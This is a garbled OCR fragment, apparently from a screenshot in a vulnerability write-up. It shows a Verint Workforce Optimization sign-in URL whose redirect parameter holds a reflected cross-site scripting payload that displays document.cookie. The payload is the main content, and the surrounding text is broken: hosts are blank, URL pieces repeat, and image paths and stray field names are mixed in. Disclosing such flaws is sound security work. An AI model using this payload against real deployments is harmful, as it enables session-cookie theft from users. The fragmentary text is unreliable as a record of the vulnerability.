 https:// /wfo/control/signin?rd=%2Fwfo%2Fcontrol%2Fmy_notificat
W/C
https:// /wfo/control
/signin?rd=%2Fwfo%2Fcontrol%2Fmy_notifications%3FNEWUINAV%3D1">
<script>alert(document.cookie)<%2Fscript>%26
VERINT.
Workforce Optimization
csrfp_login= csrfp_token=
OK